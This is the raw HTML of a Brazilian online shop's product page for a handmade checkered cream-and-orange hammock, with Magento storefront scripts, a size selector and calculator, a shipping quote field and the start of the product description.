                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/cart\/","checkoutUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/","updateItemQtyUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.paraisodasredes.com.br\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"on","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.paraisodasredes.com.br\/captcha\/refresh\/","isRequired":false,"timestamp":1763211177}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"override_minicart":true,"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","renderTemplate":null,"tracks":{"renderTemplate":true}},"component":"Swissup_Ajaxpro\/js\/view\/minicart"},"ajaxpro_minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1}}}}}}},"config":{"override_minicart":true}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fstatic\u002Fversion1761672459\u002Ffrontend\u002FSwissup\u002Fargento\u002Dforce\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
</div></div></div></header><!--  -->
<div data-bind="scope: 'ajaxpro'">
    <div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()">
        <!-- <button
            type="button"
            class="action action-auth-toggle"
            data-trigger="ajaxpro">
            <span data-bind="i18n: 'Modal Ajaxpro'"></span>
        </button> -->
        <div class="block-ajaxpro"
             style="display: none"
             data-bind="mageInit: {
                'Swissup_Ajaxpro/js/modal':{
                    'modalClass': 'ajaxpro-modal-dialog ajaxpro-modal-dialog-slide ajaxpro-popup-minicart',
                    'closeTimeout': 50,
                    'responsive': true,
                    'innerScroll': true,
                    'type': 'slide',
                    'buttons': [{
                        text: 'Continuar Comprando',
                        class: 'ajaxpro-continue-button',
                        click: function() {
                            this.closeModal();
                        }
                    }]
                }}">
            <div id="ajaxpro-checkout.cart"
                 data-bind="afterRender: afterRender, bindHtml: bindBlock('checkout.cart')">
            </div>
        </div>
    </div>
    <div id="ajaxpro-checkout.cart.fixes" data-bind="html: bindBlock('checkout.cart.fixes')"></div>
</div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Laranja - Varanda Raia - Acabamento Cru"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="product-info-stock-sku">
<div class="product attribute sku">
        <div class="value" >IT-107</div>
</div>
<div class="product-social-links">    <div class="sales-counter eh-product-info" style="background-color:#fff; color:#000;">
        <a href="#" class="close">x</a>
		
        <p class="count">47</p>
		<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>




.text-efeito-vendido {


}

.linha {
  display: inline-block;
  vertical-align: top;
}

.word {
  position: absolute;
  width: auto;
  opacity: 0;
  white-space: pre; /* Garante que os espaços em branco sejam respeitados */
}

.letter {
  display: inline-block;
  position: relative;
  float: left;
  transform: translateZ(25px);
  transform-origin: 50% 50% 25px;
}

.letter.out {
  transform: rotateX(90deg);
  transition: transform 0.32s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.letter.behind {
  transform: rotateX(-90deg);
}

.letter.in {
  transform: rotateX(0deg);
  transition: transform 0.38s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.wisteria {
  color: #8e44ad;
}

.belize {
  color: #2980b9;
}

.pomegranate {
  color: #c0392b;
}

.green {
  color: #16a085;
}

.midnight {
  color: #fead2b;
}
</style>




<p class="text-efeito-vendido">
  <p class="linha">Unidades vendidas. Tenha também mais </p>
  <p class="linha">
    <span class="word wisteria">conforto.</span>
    <span class="word belize">tranquilidade.</span>
    <span class="word pomegranate">satisfação.</span>
    <span class="word green">diversão.</span>
    <span class="word midnight">praticidade.</span>
  </p>
</p>



<script>

var words = document.getElementsByClassName('word');
var wordArray = [];
var currentWord = 0;

words[currentWord].style.opacity = 1;
for (var i = 0; i < words.length; i++) {
  splitLetters(words[i]);
}

function changeWord() {
  var cw = wordArray[currentWord];
  var nw = currentWord == words.length - 1 ? wordArray[0] : wordArray[currentWord + 1];
  for (var i = 0; i < cw.length; i++) {
    animateLetterOut(cw, i);
  }
  
  for (var i = 0; i < nw.length; i++) {
    nw[i].className = 'letter behind';
    nw[0].parentElement.style.opacity = 1;
    animateLetterIn(nw, i);
  }
  
  currentWord = (currentWord == wordArray.length - 1) ? 0 : currentWord + 1;
}

function animateLetterOut(cw, i) {
  setTimeout(function() {
    cw[i].className = 'letter out';
  }, i * 80);
}

function animateLetterIn(nw, i) {
  setTimeout(function() {
    nw[i].className = 'letter in';
  }, 340 + (i * 80));
}

function splitLetters(word) {
  var content = word.innerHTML;
  word.innerHTML = '';
  var letters = [];
  for (var i = 0; i < content.length; i++) {
    var letter = document.createElement('span');
    letter.className = 'letter';
    letter.innerHTML = content.charAt(i) === ' ' ? '&nbsp;' : content.charAt(i);
    word.appendChild(letter);
    letters.push(letter);
  }
  
  wordArray.push(letters);
}

changeWord();
setInterval(changeWord, 4000);

</script></div>		
			

		
		
		
    </div>
    <script type="text/javascript">
        require(['jquery'], function($){
            $('.sales-counter a.close').click(function(e) {
                e.preventDefault();
                $(this).parent().fadeOut('slow');
            });
        });
    </script>
</div></div><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Rede de Descanso Intermediária Xadrez Cru e Laranja - Varanda Raia - Acabamento Cru</span>    </h1>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="366" data-price-box="product-id-366">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-366"                data-price-amount="229.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,95</span></span>
        </span>

</div>    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-raia-acabamento-cru.html#review-form">
                Avalie este produto            </a>
        </div>
    </div>
</div>
<div class="product attribute overview">
        <div class="value" ><p style="text-align: justify;"><img style="display: block; margin-left: auto; margin-right: auto; max-width: 80%;" src="https://www.paraisodasredes.com.br/media/wysiwyg/rede-de-descanso-casal-intermediaria.svg" alt="Rede de Descanso de Casal Itermediária | Garantia de 1 Ano | Satisfação Garantida ou o Dinheiro de Volta" width="2500" height="275"> </p></div>
</div>

<div data-bind="scope: 'amasty-rewards-highlight-catalog'">
    <div class="amasty-rewards-loader" data-bind="visible: loader" style="display: none;">
        <img src="https://www.paraisodasredes.com.br/static/version1761672459/frontend/Swissup/argento-force/pt_BR/Amasty_Rewards/images/ajax-loader.gif"
             alt="Ajax loader"/>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":[]}            }
        }
    </script>
</div>

<div class="product-add-form">
    <form data-product-sku="IT-107"
          action="https://www.paraisodasredes.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9pbmljaW8vcmVkZS1kZS1kZXNjYW5zby1pbnRlcm1lZGlhcmlhLXhhZHJlei1jcnUtZS1sYXJhbmphLXZhcmFuZGEtcmFpYS1hY2FiYW1lbnRvLWNydS5odG1s/product/366/" method="post"
          id="product_addtocart_form" enctype="multipart/form-data">
        <input type="hidden" name="product" value="366" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="366" />
        <input name="form_key" type="hidden" value="PlrzdKnFgcivDfYM" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Campos&#x20;Obrigat&#xF3;rios">
    <div class="fieldset" tabindex="0">
        
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],
            dayNamesMin: ["dom","seg","ter","qua","qui","sex","s\u00e1b"],
            monthNames: ["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],
            monthNamesShort: ["jan","fev","mar","abr","mai","jun","jul","ago","set","out","nov","dez"],
            infoTitle: 'Sobre\u0020o\u0020calend\u00E1rio',
            firstDay: 0,
            closeText: 'Fechar',
            currentText: 'Hoje',
            prevText: 'Anterior',
            nextText: 'Pr\u00F3ximo',
            weekHeader: 'WK',
            timeText: 'Tempo',
            hourText: 'Hora',
            minuteText: 'Minuto',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"281":{"3618":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"3,60 m - Tamanho Personalizado"},"3619":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"3,70 m - Tamanho Personalizado"},"3620":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"3,80 m - Tamanho Personalizado"},"3621":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"3,90 m - Tamanho Personalizado"},"3622":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"4,00 m - Tamanho Padr\u00e3o "},"3623":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"4,10 m - Tamanho Personalizado"},"3624":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"4,20 m - Tamanho Personalizado"},"3625":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"4,30 m - Tamanho Personalizado"},"3626":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"4,40 m - Tamanho Personalizado"},"3627":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"4,50 m - Tamanho Personalizado"},"3628":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"4,60 m - Tamanho Personalizado"},"3629":{"prices":{"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"4,70 m - Tamanho Personalizado"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='366'][data-role=priceBox]"
            }
        }
    }
</script>
            
<div class="field">
    <label class="label" for="select_281">
        <span>Tamanho Total da Rede Esticada</span>
    </label>
    <div class="control">
        <select name="options[281]" id="select_281" class=" product-custom-option admin__control-select" title=""  data-selector="options[281]"><option value="" >- Use a Calculadora e Escolha o Tamanho da Rede Aqui -</option><option value="3618"  price="0" >3,60 m - Tamanho Personalizado </option><option value="3619"  price="0" >3,70 m - Tamanho Personalizado </option><option value="3620"  price="0" >3,80 m - Tamanho Personalizado </option><option value="3621"  price="0" >3,90 m - Tamanho Personalizado </option><option value="3622"  price="0" >4,00 m - Tamanho Padrão  </option><option value="3623"  price="0" >4,10 m - Tamanho Personalizado </option><option value="3624"  price="0" >4,20 m - Tamanho Personalizado </option><option value="3625"  price="0" >4,30 m - Tamanho Personalizado </option><option value="3626"  price="0" >4,40 m - Tamanho Personalizado </option><option value="3627"  price="0" >4,50 m - Tamanho Personalizado </option><option value="3628"  price="0" >4,60 m - Tamanho Personalizado </option><option value="3629"  price="0" >4,70 m - Tamanho Personalizado </option></select>            </div>
</div>
    <script type="text/javascript">
require([
    'jquery'
], function ($) {
    'use strict';

    $('#product_addtocart_form').on('change', function (event) {
        var value = event.target.value,
            field = $(event.target).closest('.field');

        if (value) {
            field.attr('option-selected', value);
        } else {
            field.removeAttr('option-selected');
        }
    });
});
</script>
    </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qtd</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Qtd"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:100}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Comprar"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Comprar</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.paraisodasredes.com.br\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
</div>
                <div class="product-add-form-bottom argento-force"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":366,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9pbmljaW8vcmVkZS1kZS1kZXNjYW5zby1pbnRlcm1lZGlhcmlhLXhhZHJlei1jcnUtZS1sYXJhbmphLXZhcmFuZGEtcmFpYS1hY2FiYW1lbnRvLWNydS5odG1s"}}'
       data-action="add-to-wishlist"><span>Lista de desejos</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"366","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9pbmljaW8vcmVkZS1kZS1kZXNjYW5zby1pbnRlcm1lZGlhcmlhLXhhZHJlei1jcnUtZS1sYXJhbmphLXZhcmFuZGEtcmFpYS1hY2FiYW1lbnRvLWNydS5odG1s"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Comparar</span></a>

</div>
</div>    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-366]": {
            "priceBox": {
                "priceConfig":  {"productId":366,"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":229.95,"adjustments":[]},"oldPrice":{"amount":229.95,"adjustments":[]},"basePrice":{"amount":229.95,"adjustments":[]},"finalPrice":{"amount":229.95,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    'use strict';

    // Related products block misses titles for product image links.
    // Add titles with JS.
    $('.block.related .product-item').each(function () {
        $('.product.photo', this).attr('title', $('.product.name', this).text());
    });
});
</script>
<div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>

		.animacao-inscricao {
  		  margin-top: -179px !important;
  		  margin-left: 10px !important;
  		  max-width: 60px !important;
		}
		




.animacao-inscricao {
  position: relative;
  animation-name: animacao;
  animation-duration: 3s;  
  animation-fill-mode: forwards;
  animation-iteration-count: infinite;
}

.seta-inscricao {
    display: none;
    position: absolute;
    z-index: 100;
    margin-top: -190px;
    margin-left: 0px;
    max-width: 80px;
}


.animacao-calc {
  position: relative;
  animation-name: animacao;
  animation-duration: 3s;  
  animation-fill-mode: forwards;
  animation-iteration-count: infinite;
max-width: 300px;
}

.seta {
    display: block;
    position: absolute;
    z-index: 100;
    margin-top: -100px;
    margin-left: 0px;
    max-width: 60px;
}

@keyframes animacao-inscricao {
  from {left: 0px;}
  to {left: 0px;}
    0% {
    transform: rotate(0);
  }
  50% {
    transform: rotate(10deg);
  }
  100% {
    transform: rotate(0);
  }
}

@keyframes animacao-calc {
  from {left: 0px;}
  to {left: 0px;}
    0% {
    transform: rotate(0);
  }
  50% {
    transform: rotate(10deg);
  }
  100% {
    transform: rotate(0);
  }
}


.close {
    display: none;
}

.bloco-calc {
    text-align: center;
    background-color: #fff;
    box-shadow: 0px 0px 6px #d2d2d2;
    padding: 10px;
    border-radius: 6px;
    margin-left: 5px;
    margin-right: 5px;
}

.link-calc {
    display: inline-grid;
    height: 10px;
    vertical-align: 15px;
    font-weight: 300;
}




.modal-m1 {
    display: none;
    position: fixed;
    z-index: 100000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgba(0,0,0,0.4);
}

.modal-content-m1 {
    background-color: #fefefe;
    margin: 10% auto;
    padding: 0px;
    border: 1px solid #888;
    width: 385px;
    animation: zoomIn 0.5s forwards;
}

@keyframes zoomIn {
    from {
        transform: scale(0);
        opacity: 0;
    }
    to {
        transform: scale(1);
        opacity: 1;
    }
}

@keyframes zoomOut {
    from {
        transform: scale(1);
        opacity: 1;
    }
    to {
        transform: scale(0);
        opacity: 0;
    }
}

.close {
    color: #aaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
    cursor: pointer;
}

.close:hover,
.close:focus {
    color: black;
    text-decoration: none;
}
</style>



<!-- Seta baixo inscricao email de reposicao de estoque-->  
<div class="animacao-inscricao"> 
<spam class="seta-inscricao"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/SetaSemFundov2.svg" alt="Leia as instruções abaixo"></spam>
</div>




<div class="calculadora">

<!-- Seta baixo calculadora -->  
<div class="animacao-calc"> 
<spam class="seta"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/SetaSemFundo-tamanho-rede.svg" alt="Leia as instruções abaixo"></spam>
</div>





<!-- Link para abrir a janela modal -->
<a href="#" id="openModal">
<div class="bloco-calc">
<div class="link-calc"><div class="calcflat" style="max-width: 34px; margin: auto"><img src="https://www.paraisodasredes.com.br/media/wysiwyg/icone-calculadora2.svg" alt="" /></div><div class="calctexto">Calcular Tamanho da Rede</div></div>
</div>
</a>

<div id="myModal" class="modal-m1">
    <div class="modal-content-m1">
        <span class="close">&times;</span>
        <iframe id="modalIframe" src="" frameborder="0" style="height: 600px; width: 380px; overflow: hidden;"></iframe>
    </div>
</div>






<div style="color: #000000;font: normal 13px arial, sans-serif;/* background-color: #ffc700; *//* border: #e9ebed 3px solid; */width: 100%;margin: 5px auto;/* padding: 4px 5px 3px 5px; */">
<marquee scrolldelay="125">
ATENÇÃO! A rede é sempre maior que a distância entre os ganchos, pois deverá ficar curvada e não reta. Não meça a rede esticada no chão, sempre vai apresentar um tamanho bem menor do que realmente tem, sendo assim, NÃO compre a nova rede considerando o tamanho da rede antiga. SEMPRE USE NOSSA CALCULADORA para saber qual tamanho deve comprar. Evite trocas desnecessárias.
</marquee>
</div>

</div>

<script>
var modal = document.getElementById('myModal');
var btn = document.getElementById('openModal');
var span = document.getElementsByClassName('close')[0];
var iframe = document.getElementById("modalIframe");

btn.onclick = function() {
    modal.style.display = "block";
    iframe.src = "/calculadora-frame"; // Substitua "https://example.com" pelo seu endereço HTTPS
}

span.onclick = function() {
    closeModal();
}

window.onclick = function(event) {
    if (event.target == modal) {
        closeModal();
    }
}

function closeModal() {
    var content = document.querySelector('.modal-content-m1');
    content.style.animation = "zoomOut 1.5s forwards";
    setTimeout(function() {
        modal.style.display = "none";
        content.style.animation = "zoomIn 1.5s forwards"; // Reset the animation to zoom in for next open
    }, 1000); // Match the duration of the zoomOut animation
}
</script></div></div>
<div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div id="frete">
              <div id="simularFrete">
            <div class="product-options-wrapper" id="product-options-wrapper">
                <div class="fieldset" tabindex="0">
                    
                    <div class="field postcode">
                        <label class="label-mm"><span>CEP</span></label>
                        <div class="control">
                            <input type="text" class="input-text" id="cep" inputmode="numeric" maxlength="9" onkeyup="mask(this, mcep);" required="required">
                            <input type="button" value="Frete e Prazo" class="action primary" id="sendFrete" disabled>
                            <span class="link-cep-br"><a href="https://buscacepinter.correios.com.br/app/endereco/index.php" target="_blank">Não sabe o CEP? Procure aqui</a></span>                        </div>
                    </div>
                    <ul id="containerFrete" style="display: none"> </ul>

                </div>
            </div>
        </div>
                <script>var country_linha = "País";var state_linha = "Estado";var msg_prod_confg = "Selecione as opções do produto para calcular"; var txt_butom_buscar = "Frete e Prazo"; var txt_butom_carregar = "Calculando...";  var msg_cep_confg = "CEP errado. Confira e tente novamente.";  </script>    <script>
        var base_url_mm = "https://www.paraisodasredes.com.br/rest/V1/shippingquoteproductpage/";
        var is_mask_postcode = '1';
        function mask(o,f){
            v_obj=o;
            v_fun=f;
            setTimeout('execmascara()',1)
        }

        function execmascara(){
            v_obj.value=v_fun(v_obj.value)
        }

        function mcep(v){
            if(is_mask_postcode != '1'){
                return v
            }
            v=v.replace(/\D/g,"");
            v=v.replace(/^(\d{5})(\d)/,"$1-$2");
            return v
        }
			
    </script>

</div>

 


   
</div></div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Pular para o final da Galeria de imagens    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
                alt="Rede de Descanso Intermediária Xadrez Cru e Laranja - Varanda Raia - Acabamento Cru"
        class="gallery-placeholder__image"
        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/62b97239cff216b5745284181babe94d/r/e/rede-de-descanso-inter-xz-cru-e-laranja-var-raia-acab-cru.png"
    />
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":"false","mode":"outside"},
                "data": [{"thumb":"https:\/\/www.paraisodasredes.com.br\/media\/catalog\/product\/cache\/d19479d95ca9cb09e36bf03044dc1af5\/r\/e\/rede-de-descanso-inter-xz-cru-e-laranja-var-raia-acab-cru.png","img":"https:\/\/www.paraisodasredes.com.br\/media\/catalog\/product\/cache\/62b97239cff216b5745284181babe94d\/r\/e\/rede-de-descanso-inter-xz-cru-e-laranja-var-raia-acab-cru.png","full":"https:\/\/www.paraisodasredes.com.br\/media\/catalog\/product\/cache\/e76be44e433362c82569e374048dd210\/r\/e\/rede-de-descanso-inter-xz-cru-e-laranja-var-raia-acab-cru.png","caption":"Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Laranja - Varanda Raia - Acabamento Cru","position":"2","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","allowfullscreen":false,"showCaption":false,"width":700,"thumbwidth":80,"navdir":"horizontal","thumbmargin":10,"thumbborderwidth":3,"thumbheight":100,"height":700,"loop":true,"keyboard":true,"arrows":true,"navtype":"slides","navarrows":true,"transitionduration":"500","transition":"slide"},
                "fullscreen": {"nav":"thumbs","thumbwidth":80,"navdir":"horizontal","navarrows":true,"arrows":true,"showCaption":false},
                "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots","allowfullscreen":true}}}}            }
        }
    }
</script>

<!--Fix for broken fullscreen on mobile with "navdir": "vertical"-->
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Saltar para o início da Galeria de imagens    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product info detailed">

    <div id="swissup-easytabs-691877a994735"
        class="product data items default"
        data-content-type="easytabs"
        data-mage-init='{"Swissup_Easytabs/js/tabs": {"ajaxContent":true,"openedState":"active"}}'
    >
                            <div id="tab-label-product.info.description"
        class="data item title active"
        aria-labelledby="tab-label-product.info.description-title"
        aria-controls="product.info.description"
        data-role="collapsible"
    >
        <a class="data switch" id="tab-label-product.info.description-title" data-toggle="switch" tabindex="-1" href="#product.info.description">
            Detalhes        </a>
    </div>
    <div id="product.info.description" class="data item content" data-role="content">
        <p style="text-align: justify;">A <strong>Rede de Descanso Intermediária Xadrez Cru e Laranja - Varanda Raia - Acabamento Cru</strong> é produzida por artesãos de forma manual, razão pela qual não possui nenhuma costura, sendo utilizado fio de algodão bem macio e de primeira qualidade em sua confecção.</p>
